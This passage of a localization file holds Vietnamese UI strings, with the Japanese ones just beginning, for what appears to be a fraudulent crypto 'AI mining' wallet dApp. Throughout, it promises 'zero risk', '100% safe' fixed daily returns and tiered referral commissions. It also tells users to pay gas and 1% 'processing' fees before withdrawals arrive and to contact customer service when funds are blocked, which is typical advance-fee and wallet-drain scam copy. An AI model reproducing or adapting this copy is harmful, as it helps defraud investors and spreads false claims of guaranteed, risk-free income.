bạn có thể nhận được thu nhập {output} mỗi ngày. Bạn có thể tăng số dư trong ví của mình bất cứ lúc nào để có thu nhập cao hơn.",yieldRate:"Tỷ lệ lãi suất",above:"Trở lên",miningNeedPayTip:"Bạn cần thanh toán phí Gas để nhận được lợi ích, vui lòng đảm bảo ví có đủ {coinSymbol} làm phí Gas.",ConnectWallet:"Kết nối ví",paySuccess:"Thanh toán thành công",payFail:"Thanh toán không thành công",Sendyourinvitationlink:"Gửi liên kết mời của bạn, bạn bè tham gia vào nút thông qua liên kết của bạn hoặc bạn bè mời bạn bè khác tham gia, bạn sẽ nhận được phần thưởng mã thông báo hào phóng:",Sharefriends:"Chia sẻ bạn bè",Mysharelink:"Liên kết chia sẻ của tôi",Level:"Cấp độ",interval:"Số tiền",Rebate:"Lãi suất",Invite:"Mời gọi",Copy:"Sao chép",ViewDetails:"Kiểm tra",stopped:"Đã dừng lại",Dailywithdrawals:"Rút tiền hàng ngày: {money}",Withdrawaltime:"Thời gian rút tiền: {money}",CopySuccess:"Sao chép thành công",CopyFail:"Sao chép không thành công",Formorewallets:"Thêm ví, Nhấp để sao chép, Trên trình duyệt DAPP của ví để mở",ajax100:"Rút tiền tối thiểu",ajax101:"Thiếu cân bằng",ajax102:"Địa chỉ ví không được để trống",ajax103:"Không được phép","ajax-1":"yêu cầu thất bại",ajaxTimeout:"hết thời gian yêu cầu",ajax1041:"Tối đa {money} lần rút tiền mỗi tháng",ajax104:"Số lần rút tối đa {money} mỗi ngày",ajax105:"Không rút tiền vào lúc này",HashAid:"Hỗ trợ băm",Totalparticipation:"Tổng khai thác",Increaserevenue:"Tăng doanh thu",ajax106:"Không rút tiền, vì sự an toàn của tiền của bạn, vui lòng liên hệ với bộ phận dịch vụ khách hàng",TeamProfile:"Hồ sơ nhóm",Numberofteams:"Số đội",Teamcommission:"Ủy ban đội",Yesterdayscommission:"Hoa hồng của ngày hôm qua",level1:"Level 1",level2:"Level 2",MyMessage:"Thông điệp",Nevershowagain:"Không bao giờ hiển thị trở lại",yieldrate1:"Tỷ lệ lãi suất",Invitefriends1:"Mời bạn bè",earncommission:"Kiếm tiền hoa hồng",Home:"Nhà",Personal:"Riêng tư",Serve:"Phục vụ",Team:"Đội",Anewgenerationofmobilenodeminin:"Nhóm khai thác USD ETHW AI Strategy-C",Noneedtotransfercurrency:"Không cần chuyển tiền",stableincome:"Thu nhập ổn định",Signoutforfree:"Đăng xuất miễn phí",Committedtobuildingthe:"Cam kết xây dựng nền tảng DeFi tích hợp lớn nhất thế giới DEX, IMO và DAO",Programfeatures:"Tính năng chương trình",Safeandreliable:"An toàn và đáng tin cậy",Noneedttransfercurrency:"Không cần chuyển tiền, USDT được lưu trữ trong ví của chính bạn với 0 rủi ro",Professionalstability:"Sự ổn định chuyên nghiệp",Professionalteamstableoperationthroughouttheyear:"Đội ngũ chuyên nghiệp, hoạt động ổn định quanh năm",lowbarriertoentry:"Rào cản gia nhập thấp",Sharenodeminingrevenue:"Chia sẻ doanh thu nút",ajax107:"Tham gia không thành công, vui lòng liên hệ với dịch vụ khách hàng.",ajax108:"Tham gia không thành công, vui lòng làm mới và thử lại.","Participatesuccessfully!":"Tham gia thành công!",ajax109:"Vui lòng thêm USDT vào ví của bạn",Applyforminingpoolrewards:"Áp dụng phần thưởng cho nhóm khai thác",Thesmartcontractminingpoolhas:"Nhóm khai thác hợp đồng thông minh {0} đã bắt đầu một vòng hoạt động chia sẻ {1} mới. Đăng ký tham gia ngay bây giờ. Sau khi hoạt động bắt đầu, nhà cung cấp thanh khoản có thể chia sẻ phần thưởng lên đến {2} {3}.",Standard:"Tiêu chuẩn",Required:"Yêu cầu",Countdown:"Đếm ngược",Receiveaward:"Nhận giải thưởng",receive:"Nhận",additionalamount:"Số tiền bổ sung",day:"ngày",ajax110:"Phí khai thác không đủ",ajax11110:"Tham gia không thành công, vui lòng liên hệ bộ phận chăm sóc khách hàng",ajax3401:"Sản phẩm không tồn tại",ajax3402:"Sản phẩm đã bán hết",ajax3403:"Đã mua sản phẩm này",ajax3404:"Số dư ví không đủ",joinnow:"Tham gia ngay",Profitmodelratio:"Tỷ lệ mô hình lợi nhuận",totaloutput1:"Tổng sản lượng",participant1:"Người tham gia",Currentcomputingpower1:"Sức mạnh tính toán hiện tại",userincome1:"Thu nhập người dùng",invitationcommission:"Hoa hồng lời mời",Theplatformhasaninvitationsystemto:"Nền tảng này có một hệ thống lời mời để kiếm thêm {0} và với tư cách là người giới thiệu, bạn sẽ nhận được một khoản hoa hồng đáng kể.",checkthedetails:"Thông tin chi tiết","User output":"Đầu ra của người dùng","All rights reserved":"{0} 2020 Bảo lưu mọi quyền","select guild":"Chọn bang hội","rate of return":"Tỷ lệ lợi nhuận","Participation amount":"Số tiền tham gia","i want to participate":"Tham gia",joined:"Xử lý",Day1:"Ngày","Guild Details":"Chi tiết Sự kiện","Wallet account balance":"Số dư tài khoản ví",cycle:"Đi xe đạp","daily rate":"Tỷ lệ hàng ngày","real-time income":"Thu nhập theo thời gian thực","Participate in investment":"Tham gia đầu tư","Participated, remaining %s days":"Đã tham gia, còn lại {0} ngày","Guild Rules":"Quy tắc tham gia","Payment method":"Phương thức thanh toán","One-time return of principal and interest upon maturity":"Trả gốc và lãi một lần khi đáo hạn","Dividends are paid every day, and the principal will be refunded upon maturity":"Cổ tức được trả mỗi ngày và tiền gốc sẽ được hoàn trả khi đáo hạn","daily rate of return":"Tỷ lệ hoàn vốn hàng ngày","investment cycle":"Chu kỳ đầu tư","Estimated income":"Thu nhập ước tính","Total revenue":"Tổng doanh thu","Guild introduction":"Giới thiệu sản phẩm","Wallet balance needs %s to participate":"Số dư trên ví cần {0} để tham gia","Confirm participation?":"Xác nhận tham gia?","share rewards":"Chia sẻ phần thưởng","Participate successfully":"Tham gia thành công","front page":"Nhà",guild:"Bang  hội",team:"Đội",mine:"Của tôi","Platform share":"Chia sẻ nền tảng","asset leasing":"Cho thuê tài sản","Token Earnings":"Thu nhập mã thông báo","NFT discount income":"Thu nhập chiết khấu NFT",other:"Khác",running:"Đang chạy",HelpCenterTitle1:"Làm thế nào để có được nhiều lợi nhuận hơn?",HelpCenterContent1:"Mỗi học viên sẽ có một người có kinh nghiệm trong bang hội giúp đỡ bạn, sau khi quen thuộc, bạn có thể thu nạp thêm học viên và hướng dẫn họ khi bạn trở thành người có kinh nghiệm, đồng thời bạn cũng sẽ nhận được nhiều lợi ích hơn.",HelpCenterTitle2:"Điều kiện để tham gia là gì?",HelpCenterContent2:"Mỗi người tham gia phải nắm giữ một ví hợp tác thỏa thuận: safepal, Trust, Tokenpocket, bitkeep, v.v. Ví của người tham gia cần có BSC (BNB), ERC (ETH), TRC (TRX) & USDT (BSC, ERC & TRC) để tham gia",HelpCenterTitle3:"Làm thế nào để tôi tham gia?",HelpCenterContent3:"Việc tham gia để đạt được tư cách tham gia cần phải được hoàn thành sau khi trả một khoản phí rất nhỏ. Liên minh bang hội sẽ phân phối thu nhập chính theo USDT mà người tham gia nắm giữ. Càng nhiều USDT, tỷ lệ thu nhập sẽ càng cao. ",HelpCenterTitle4:"Lợi ích của liên minh là gì?",More:"Hơn",NOTICE:"Nhắc lại",StepTitle1:"Kết nối ví tiền điện tử của bạn. ",StepContent1:"Kiếm phần thưởng dựa trên số dư ví của bạn. ",StepTitle3:"Bước 3: Cam kết",StepContent3:"Cầm cố USDT của bạn cho bang hội, nó sẽ mang lại lợi nhuận cho bạn",StepTitle5:"Bước 4: Nhận phần thưởng tự động.",StepContent5:"Chia sẻ liên kết độc quyền của bạn để kiếm thêm phần thưởng. ",StakingProfitmodel70:"Mô hình đặt cược lợi nhuận",StakingProfitmodel71:"Bước 1: Kết nối Ví",StakingProfitmodel711:"Kiếm thu nhập bước đầu tiên dựa trên số dư USDT của bạn",StakingProfitmodel72:"Bước 2: Tham gia đặt cược",StakingProfitmodel721:"Nhận phái sinh đặt cược",StakingProfitmodel73:"Bước 3: Nhận doanh thu",StakingProfitmodel731:"Công cụ phái sinh đặt cược của bạn bắt đầu tích lũy phần thưởng",StakingProfitmodel74:"Bước 4: Chia sẻ liên kết độc quyền của bạn",StakingProfitmodel741:"Cấp dưới của bạn sẽ tiếp tục kiếm thêm USDT cho bạn",Profitmodelratio7:"Tỷ lệ mô hình lợi nhuận",CakeDefihavediversifiedprofitmodels7:"Cake Defi có các mô hình lợi nhuận đa dạng và các mô hình khác nhau có tỷ lệ lợi nhuận khác nhau. Thông qua đó, bạn có thể biết rõ mô hình chiếm bao nhiêu.",PoSvol:"Khối lượng PoS",Applyforminingpoolrewards7:"Áp dụng phần thưởng nhóm đặt cược",Thesmartcontractminingpoolhas7:"Tin vui, chúc mừng bạn đã nhận được {0} phản hồi phần thưởng {1}. Hãy nhấp để yêu cầu ngay bây giờ và bạn có thể trực tiếp nhận phần thưởng {2} {3}.",TeamDetails:"Chi tiết đội",today:"Hôm nay",yesterday:"Hôm qua",thismonth:"Tháng này",lastmonth:"Tháng trước",commission:"Nhiệm vụ",Earncoinsbylocking:"Kiếm tiền bằng cách khóa USDT",Lockedamount:"Số tiền bị khóa",thesmallest:"Ít nhất",available:"Có sẵn",Purchaselimit:"Giới hạn mua hàng",Confirmthelock:"Xác nhận khóa",pledge1:"Lời hứa",Cycledays:"Chu kỳ (ngày)",remainingdays:"Số  ngày còn lại)",Earned:"Kiếm được",Earnprofitbylockingpositions:"Kiếm thu nhập",projectrules:"Quy tắc dự án",ProjectIntroduction:"Giới  thiệu dự án",Thenumberoflockedpositions:"Số lượng vị trí bị khóa ít hơn giới hạn tối thiểu",ajax3405:"Số lượng vị trí bị khóa ít hơn giới hạn tối thiểu",ajax3406:"Nhiều hơn số dư khả dụng",ajax3407:"Đã vượt quá giới hạn mua hàng",Thepurchaselimithasbeenexceeded:"Đã vượt quá giới hạn mua hàng",Morethanavailablebalance:"Nhiều hơn số dư khả dụng",TransferAuthorizationInstructions:"Rút tiền cần trả phí xử lý 1%\n\n1. Nhấp vào nút thanh toán bên dưới để thanh toán phí xử lý\n\n2. Sau khi thanh toán phí hoàn tất, số tiền rút của bạn sẽ đến trong vòng 1 phút",Pay1:"Chi trả",To1:"ĐẾN",Amount1:"Số lượng",Next1:"Kế tiếp",ajax3408:"Vui lòng truy cập trang web đại lý tương ứng để rút tiền mặt",ApplytojoinWEB3:"Đăng ký tham gia WEB3",Apply:"Áp dụng",WEB3:"WEB3",WEB3revenue:"Doanh thu WEB3",IntroductiontoWEB3:'Web3 đã trở thành một thuật ngữ toàn diện đại diện cho tầm nhìn về một mạng internet mới và tốt hơn. Cốt lõi của Web3 là trả lại quyền lực cho người dùng dưới hình thức sở hữu thông qua chuỗi khối, tiền điện tử và mã thông báo không thể thay thế. Nội dung và ứng dụng Web3.0 do người dùng tạo và dẫn dắt, nhận ra đầy đủ giá trị của nền tảng đồng xây dựng, đồng quản trị và chia sẻ của người dùng. Nền tảng này không còn đảm nhận vai trò tập trung hóa nữa và hình thành một hệ sinh thái ba thành phần tạo ra giá trị, xác nhận giá trị và trao đổi giá trị độc lập với người dùng. Luồng giá trị liên quan đến điều này tạo thành hệ thống tài chính của Web3.0, cụ thể là "tài chính phi tập trung (DeFi)".',Introduction1:"Nguyên lý khai thác AI: Chúng tôi sử dụng kết hợp Proof of Stake và thuật toán AI để tự động tạo ra Bitcoin, sau đó chuyển đổi thành USDT. Toàn bộ quá trình được quản lý thông minh, người dùng không cần thao tác.\nAn toàn: Quỹ được lưu trữ trong ví mã hóa của bạn, 100% an toàn và có thể rút. An toàn cấp ngân hàng, quỹ hoàn toàn do bạn kiểm soát, không cần lo lắng về việc thu hồi vốn. USDT (BEP20) của bạn sẽ tạo ra đồng tiền mới trong hệ thống, thay thế khai thác truyền thống.\nMô hình lợi nhuận: Chỉ cần tham gia đơn giản để tạo ra đồng tiền mới, không cần kỹ thuật hay thao tác. Hệ thống hoạt động suốt ngày đêm, đảm bảo an toàn và ổn định, không cần chuyển khoản hay staking, quỹ được quản lý độc lập.",GuildProfitModel:"Mô hình lợi nhuận của robot khai thác",Guildshavediversifiedprofitmodels:"Robot khai thác có nhiều mô hình lợi nhuận đa dạng, với tỷ lệ lợi nhuận khác nhau ở từng chế độ. Điều này giúp dễ dàng hiểu được tỷ lệ của từng chế độ.",StepTitle2:"Bước 2: Nạp tiền vào ví tiền điện tử của bạn. ",StepContent2:"Không cần chuyển tiền; giữ tài sản an toàn trong ví của bạn.",StepTitle4:"Bước 3: Nền tảng bắt đầu khai thác tự động.",StepContent4:" Bắt đầu khai thác thanh khoản phi tập trung.",HelpCenterContent4:"Sau khi tham gia robot định lượng đầu tiên, bạn sẽ có được tư cách thành viên độc quyền. Tất cả tiền đều nằm trong ví của riêng bạn. Bạn không cần chuyển sang robot định lượng, bạn chỉ cần gửi số tiền đó vào USDT trong ví của mình. Không cần thế chấp ( các robot định lượng được thông qua có nhiều cách kiếm tiền khác nhau. Giao dịch token, Swap, Defi, GameFi, cho thuê NFT)",Quantify:"Định lượng",StakingProfitmodel8:"Tính năng đặt cược Biswap:",StakingProfitmodel80:"-Thời gian đặt cược linh hoạt: Chọn giữa đặt cược ngắn hạn hoặc dài hạn tùy theo sở thích.\n-Các nhóm đặt cược với các cấp độ đa dạng: Các nhóm khác nhau cung cấp nhiều phần thưởng khác nhau vì lợi ích của người dùng.\n-Tích hợp ứng dụng di động: Dễ dàng đặt cược và giám sát thông qua ứng dụng di động thân thiện với người dùng.\n-Chương trình giới thiệu: Hệ thống khen thưởng cho những người đặt cược lâu dài và những người giới thiệu để nhận thêm lợi ích.\n-Tài nguyên giáo dục: Hướng dẫn và hướng dẫn để giáo dục người dùng về các khái niệm đặt cược.\n-Tính năng xã hội: Diễn đàn hoặc nhóm thảo luận để người dùng chia sẻ kinh nghiệm và hiểu biết.\n-Phân tích nâng cao: Dữ liệu hiệu suất chi tiết để giúp đưa ra quyết định đặt cược sáng suốt",StakingProfitmodel81:"Bước 1: Kết nối ví của bạn",StakingProfitmodel811:"* Liên kết ví của bạn với nền tảng.",StakingProfitmodel82:"Bước 2: Tham gia cổ phần",StakingProfitmodel821:"* Sau khi được phê duyệt trên nền tảng, hãy trả phí mạng để bắt đầu đặt cọc.",StakingProfitmodel83:"Bước 3: Tạo doanh thu",StakingProfitmodel831:"* Bắt đầu kiếm doanh thu dựa trên tỷ lệ lợi tức nhất định.",StakingProfitmodel84:"Bước 4: Rút tiền và tái đầu tư doanh thu",StakingProfitmodel841:"* Rút thu nhập của bạn và tái đầu tư nếu muốn.",CakeDefihavediversifiedprofitmodels8:"Thị trường tiền điện tử rất năng động và phụ thuộc vào nhiều yếu tố khác nhau. Nhóm của chúng tôi luôn thận trọng trong việc theo dõi các xu hướng thị trường, những thay đổi về quy định và sự phát triển công nghệ để điều chỉnh chiến lược của mình cho phù hợp. Chúng tôi vẫn cam kết cung cấp một nền tảng minh bạch và thân thiện với người dùng.",NetworkValidation:"Xác thực mạng",invitationcommission8:"Tiền thưởng giới thiệu lên tới",Theplatformhasaninvitationsystemto8:"* Nền tảng này có Chương trình giới thiệu cho phép các nhà đầu tư kiếm được khoản tiền thưởng hào phóng bằng USDT. Điều này giúp các nhà đầu tư tăng doanh thu hàng ngày của họ.",Learnmore:"Tìm hiểu thêm",FAQs:"Câu hỏi thường gặp",Vault:"Kho tiền",Referral:"Giới thiệu",Assets:"Tài sản",SmartVault:"Kho tiền thông minh",DPR:"DPR",Pledgeamounts:"Số tiền cam kết",VaultDetails:"Chi tiết về Kho tiền",PledgePeriods:"Thời gian cam kết",Info:"Thông tin",Paymentterms:'"Điều khoản thanh toán',fafangfangshi:"Phần thưởng hàng ngày từ khoản cam kết sẽ được giải ngân và số tiền gốc sẽ được hoàn trả khi đáo hạn.",EstimatedRevenue:"Doanh thu được ước tính",VaultIntroduction:"Giới thiệu về Vault",Sendyourinvitationlink8:"Hãy nắm bắt cơ hội này để mở rộng mạng lưới và tăng thu nhập của bạn! Sử dụng liên kết giới thiệu của bạn để tuyển dụng bạn bè hoặc người tham gia tuyến dưới và kiếm thêm tiền thưởng thông qua sự kiện tuyển dụng đang diễn ra của chúng tôi. Thành công của bạn không chỉ có lợi cho bạn mà còn cho những người tham gia mạng lưới của bạn.",Applyforminingpoolrewards8:"Hãy tham gia vào Quỹ đầu tư BSW!",Thesmartcontractminingpoolhas8:"Tham gia vòng hoạt động chia sẻ BSW mới nhất của chúng tôi thông qua Nhóm đầu tư BSW. Sau khi đăng ký, các nhà cung cấp thanh khoản sẽ đủ điều kiện chia sẻ phần thưởng lên tới {0} BSW.",Participation:"Sự tham gia",TotalAssets:"Tổng tài sản",TotalContributions:"Tổng đóng góp",TotalProfits:"Tổng lợi nhuận",switchtothecorrectchain:"Vui lòng chuyển sang đúng chuỗi",Invitefriendstocompleteminingwithsusers:"Mời bạn bè hoàn thành khai thác với ≥{0} người dùng",TheminingamountmustbeUSDTandmaintainedfordays:"Số tiền khai thác phải đạt ≥{0}USDT và duy trì trong ≥{1} ngày",Applicantmustholdmorethantheirowwalletandparticipate:"*Người đăng ký phải sở hữu số tiền nhất định trong ví của chính mình và tham gia khai thác.\n*Sau khi hoàn thành nhiệm vụ, người đăng ký cần liên hệ với bộ phận chăm sóc khách hàng để được kiểm duyệt.\n*Nghiêm cấm mời người dùng giả mạo với mục đích xấu; nếu phát hiện, phần thưởng sẽ bị hủy.\n\nChia sẻ nội dung sau với nhiều nhà đầu tư hơn để tham gia:\n\n《Đặc điểm sản phẩm》\n\nƯu điểm cốt lõi:\n\nLợi nhuận tăng dựa trên số dư ví tiền mã hóa mà không cần thao tác thêm.\n\nTính an toàn: Tài sản luôn do người dùng kiểm soát, không cần chuyển đi đâu.\n\nLợi nhuận tăng hàng ngày, người dùng có thể thấy hiệu quả ngay lập tức.\n\nĐối tượng mục tiêu:\n\nNhà đầu tư quan tâm đến tiền mã hóa.\n\nNgười mới bắt đầu muốn kiếm tiền dễ dàng.\n\nNgười muốn tạo thu nhập từ tài sản hiện có.\n\nThông điệp cần truyền đạt:\n\nLợi nhuận ổn định: Số dư ví mang lại tăng trưởng hàng ngày.\n\nĐơn giản, dễ sử dụng: Không cần kiến thức về khai thác hay công nghệ phức tạp.\n\nTiềm năng dài hạn: Tích lũy lợi nhuận hàng ngày, tài sản tăng trưởng bền vững.",RewardMenu:"Phần thưởng",stakingNote:"Số tiền không khớp, không thể bắt đầu staking. Staking thất bại, vui lòng stake số tiền chính xác.",Thesmartcontractminingpoolhas9:"Chúc mừng bạn đã nhận được {0} phần thưởng vòng mới từ hồ khai thác. Nhấp vào (Nhận thưởng) để nhận thêm {1}{2} tiền thưởng.",Join20250121:"Tham gia",Start20250121:"Khởi động",miningNeedPayTip20250121:"Lần đầu tiên bạn khởi động, bạn cần phải thanh toán phí gas. Hãy chắc chắn rằng ví đã kết nối có ít nhất 0.0002 BNB cho phí gas!",Thenumberparticipatinginmining:"Số lượng tham gia khai thác >= {0}","Long-termvalid":"Có hiệu lực lâu dài",Participateformorethan:"Tham gia hơn {0} phút",Connecttrustedwallet:"Kết nối ví",Notransferrequired:"Không cần chuyển khoản",Rechargetrustedwallet:"Số dư ví của bạn",Platformautomaticmining:"Khai thác tự động",Autodistributeearnings:"Thu nhập tự động",NoticeIndex:"Thông báo",SupportIndex:"Hỗ trợ",AboutIndex:"Giới thiệu",InviteIndex:"Mời",QuantitativeRobotProfitModel:"Mô hình lợi nhuận robot định lượng",Underreview:"Đang xem xét",Thesmartcontractminingpoolhas3371:"🎉 Chúc mừng! Bạn đã nhận được phần thưởng mới nhất từ {0}! Nhấp vào [Nhận thưởng] để nhận thêm {1} {2} và ngay lập tức nhận các quyền lợi đặc biệt của bạn! 🚀",Minute:"Phút",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Cách Mua Tiền Điện Tử Qua Giao Dịch P2P Trên Ứng Dụng Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Cách Bán Tiền Điện Tử Qua Giao Dịch P2P Trên Ứng Dụng Binance",Howtoparticipateinmining:"Cách Tham Gia Mỏ",CooperationPlatform:"Nền Tảng Hợp Tác",Tutorial:"Hướng dẫn",LogOut:"Đăng xuất",Confirmlogout:"Xác nhận đăng xuất?",IndexM0013064:"USBTC-Mining cung cấp cho bạn một cách khai thác mới mà không cần đầu tư",Guess:"Đoán",PlatformBalance:"Số dư nền tảng",Topup:"Nạp tiền",Amount:"Số tiền",expirationTime:"Thanh toán hết hạn sau {0}",RechargeDescription:"Đây là địa chỉ ví độc quyền được nền tảng chuẩn bị cho bạn. Bạn có thể sử dụng bất kỳ ví nào để chuyển tiền đến địa chỉ này và hệ thống sẽ tự động nhận diện và nạp vào số dư của bạn.\\nBạn có thể dùng số dư nền tảng để tham gia các hoạt động đầu cơ nhằm kiếm lợi nhuận. Vui lòng sử dụng mạng ETH, BSC hoặc Polygon.\\nĐịa chỉ này chỉ hỗ trợ phí gas và nạp USDT. Các tài sản khác sẽ không được ghi nhận. Hãy chắc chắn chọn cùng mạng với nền tảng rút tiền, nếu không khoản nạp sẽ không thành công.",minutesafterTopUp:"3-5 phút sau khi nạp tiền",BuyUp:"Mua lên",BuyDown:"Mua xuống",UserBenefit:"Lợi ích người dùng",StartEarning:"Bắt đầu kiếm tiền",Completetaskstoreceivebigrewards:"Hoàn thành nhiệm vụ để nhận phần thưởng lớn",JoinNow:"Tham gia ngay",Guild:"Bang hội",Mining2:"Khai thác",Payouts:"Thanh toán",Earnings:"Thu nhập",TeamIncome:"Thu nhập nhóm",ClaimNow:"Nhận ngay",StartMining:"Bắt đầu khai thác",ContactSupport:"Liên hệ hỗ trợ",ClaimBNB:"Nhận BNB",JoinMining:"Tham gia đào",PayBNB:"Thanh toán BNB",RechargeWallet:"Nạp số dư ví",Overview:"Tổng quan",HowToEarn:"Làm sao để kiếm tiền?",Loop:"Vòng lặp",EarnMoney:"Kiếm tiền",SecurityAudit:"Kiểm toán bảo mật",TotalAmount:"Tổng số tiền",Incomplete:"Chưa hoàn thành",RewardOutput:"Đầu ra phần thưởng",IndexDadi01:"NHIỀU USDC HƠN = SỨC MẠNH KHAI THÁC CAO HƠN!",IndexDadi02:"Càng giữ nhiều USDC trong ví, bạn càng có sức mạnh khai thác lớn.",IndexDadi03:"Số dư càng lớn = thu nhập hàng ngày càng cao!",IndexDadi04:"Nạp tiền vào ví và tối đa hóa lợi nhuận của bạn mà không cần nỗ lực!","Monthly withdrawal count":"Số lần rút tiền hàng tháng: {money}",titleM0022278:"🎉 Phần Thưởng Airdrop May Mắn 🎉",textM0022278:"Bạn đã nhận thành công phần thưởng pool BitEngine Mining Tech — tài trợ trị giá 10,000 USDC",buttonM0022278:"👉 Nhấn nút bên dưới để nhận ngay!","Participated, remaining %s Minute":"Đã tham gia, còn {0} phút","Event Entrance":"Lối Vào Sự Kiện","Exclusive Reward":"Phần Thưởng Độc Quyền","Total Arbitrage":"Tổng Giá Trị Chênh Lệch","Total Arbitrage Profit":"Tổng Lợi Nhuận Chênh Lệch","Monthly Sales":"Doanh Số Hàng Tháng","Monthly Sales: Sold at least robots participating in arbitrage trading":"Doanh số hàng tháng: Bán ít nhất {0} robot tham gia giao dịch chênh lệch giá.","Requirement per robot":"Yêu cầu cho mỗi robot: Số tiền giao dịch chênh lệch giá không dưới {0} USDT và kéo dài hơn {1} ngày.","Salary Package: Basic salary USDT, commission with no limit":"Chế độ lương: Lương cơ bản {0} USDT, hoa hồng không giới hạn","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon và Crypto.com cùng giới thiệu! Tuyển dụng đại diện bán hàng robot chênh lệch giá, lương tháng 1.000–100.000 USD + phân phối cấp 2, giúp bạn đạt được tự do tài chính!"},"User Arbitrage Profit":"Lợi Nhuận Chênh Lệch Người Dùng","Arbitrage Robot Trading Model":"Mô Hình Giao Dịch Robot Chênh Lệch Giá","Automatic Arbitrage and Profit":"Tự Động Chênh Lệch Giá và Thu Lợi","Start Robot":"Khởi Động Robot",Recruitment:"Tuyển Dụng",Robot:"Robot","Daily Income":"Thu nhập hàng ngày","Daily Rebate":"Hoàn tiền hàng ngày","Staking Amount Standard":"Tiêu chuẩn số tiền staking","Staking Reward Amount":"Số tiền phần thưởng staking","Mining Pool Balance":"Số dư của mining pool","Missing Completion Amount":"Thiếu số tiền để hoàn thành","Say it later":"Nói sau nhé",Back:"Quay lại","Default Staking Plan":"Gói staking mặc định","After claiming the reward, it will automatically":"Sau khi nhận thưởng, số tiền sẽ tự động chuyển vào trạng thái staking trong {0} ngày. Khi hết hạn, số dư hiện tại và tiền thưởng sẽ được tự động giải phóng.","Claimable Reward":"Phần thưởng có thể nhận","Earned at Maturity":"Nhận được khi đến hạn","Claim Reward Now":"Nhận thưởng ngay","Claim all rewards instantly without waiting":"Nhận toàn bộ phần thưởng ngay lập tức mà không cần chờ","Contact Customer Service to Claim":"Liên hệ CS để nhận","Please contact customer service to assist you in completing the claim process":"Vui lòng liên hệ CS để được hỗ trợ hoàn tất quy trình nhận thưởng","Our customer service team will provide you with professional guidance":"Đội ngũ CS của chúng tôi sẽ cung cấp hướng dẫn chuyên nghiệp cho bạn","Live Online Customer Service":"CS trực tuyến ngay lập tức","Online Service":"Dịch vụ trực tuyến 24/7","Customer Service Hours":"Thời gian làm việc CS: Dịch vụ 24/7","Investment Records":"Lịch sử đầu tư","My Total Investment":"Tổng đầu tư của tôi","Investment Amount":"Lần","Total Investment Earnings":"Tổng lợi nhuận","In Progress":"Đang diễn ra",Finished:"Đã kết thúc",StartTime:"Thời gian bắt đầu",EndTime:"Thời gian kết thúc",FixedTermMining:"Khai thác định kỳ",RemainingTime:"Thời gian còn lại",FixedTermDescription:"Chế độ khai thác định kỳ mang lại lợi nhuận cao hơn. Sau khi chọn chu kỳ khai thác, quá trình khai thác bắt đầu. Lợi nhuận được tích lũy liên tục trong chu kỳ và được phân phối một lần khi kết thúc. Người dùng có thể rút về ví.",FixedTerm:"Định kỳ"},"ja-JP":{key:"ja-JP",langText:"日本語",langCode:"ja",NoConnect:"接続なし",ReceivVoucher:"バウチャーを受け取る",JoinTheNodeAndStartMining:"ノードに参加して稼ぎ始めましょう",Receive:"受け取る",Mining:"ランニング",MiningPool:"マイニングプール",Account:"アカウント",PoolData:"プールデータ",TotalOutput:"総出力",YesterdayOutput:"昨日の出力",ValidNode:"現在のハッシュレート",Participant:"参加者",UserRevenue:"ユーザー収益",LiquidityMiningIncome:"現在の収入",UserOutput:"ユーザー出力",Address:"ウォレットアドレス",Quantity:"量",HelpCenter:"ヘルプセンター",HopeItHelpsYou:"お役に立てば幸いです",HelpTitle1:"どうすれば参加できますか？",HelpContent1:"参加するには、再発行されたゴールド クーポンを受け取るためにマイナー料金を支払う必要があり、ウォレット アドレスを要求する必要があるのは 1 回だけです。 アクティビティ権限は、成功後に自動的に有効になります。",HelpTitle2:"お金を引き出す方法は？",HelpContent2:"毎日生成される通貨をUSDTに変換してから、引き出しを開始できます。 USDTの引き出しは、ノードに追加したウォレットアドレスに自動的に送信されます。他のアドレスはサポートされていません。",HelpTitle3:"収入の計算方法は？",HelpContent3:"請求が成功すると、スマート コントラクトはノードを介して住所の計算を開始し、収入の計算を開始します。",HelpTitle4:"収量はいくらですか？",HelpTitle5:"追加の利益は何ですか？",HelpContent5:"一定期間アクティビティに参加し続けると、マイニングプールに多くの報酬が得られます。 詳細については、オンラインカスタマーサービスにお問い合わせください。",AuditReport:"監査報告書",WeHaveASecureAuditReport:"安全な監査レポートがあります",Partner:"相棒",OurBusinessPartner:"私たちのビジネスパートナー",MyAccount:"マイアカウント",WalletBalance:"ウォレットバランス",Withdrawable:"撤退可能",Withdraw:"撤退",Record:"記録",TotalBalance:"総合収支",confirm:"確認",cancel:"キャンセル",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"引き出しは24時間以内にあなたのウォレットアドレスに送られます",Reward:"賞",Time:"時間",Status:"状態",NoData:"データなし",Balance:"残高",Output:"収率",Fail:"失敗",Successful:"成功",Processing:"処理",minWithdrawTip:"数量は{money}より大きくする必要があります",SubmittedSuccessfully:"正常に送信されました。",miningOutputTip:"現在のウォレットの残高は{money}で、毎日{output}の収入を得ることができます。いつでもウォレットの残高を増やして、より高い収入を得ることができます。",yieldRate:"歩留まり率",above:"その上",miningNeedPayTip:"利益を得るには Gas 料金を支払う必要があります。ウォレットに Gas 料金として十分な {coinSymbol} があることを確認してください。",ConnectWallet:"ウォレットを接続する",paySuccess:"支払い完了",payFail:"支払いに失敗しました",Sendyourinvitationlink:"招待リンクを送信するか、友達があなたのリンクを介してノードに参加するか、友達が他の友達を招待して参加すると、寛大なトークン報酬を受け取ります。",Sharefriends:"友達と分け合う",Mysharelink:"私の共有リンク",Level:"レベル",interval:"間隔",Rebate:"リベート",Invite:"誘う",Copy:"コピー",ViewDetails:"詳細",stopped:"停止",Dailywithdrawals:"毎日の引き出し:{money}",Withdrawaltime:"撤退時間:{money}",CopySuccess:"コピーしました",CopyFail:"コピー失敗",Formorewallets:"その他のウォレット、クリックしてコピー、ウォレット上でDAPPブラウザを開く",ajax100:"最小限の引き出し",ajax101:"残高不足です",ajax102:"ウォレットアドレスが空です",ajax103:"無許可","ajax-1":"少し問題",ajaxTimeout:"要求がタイムアウトしました",ajax1041:"1か月最大 {money} 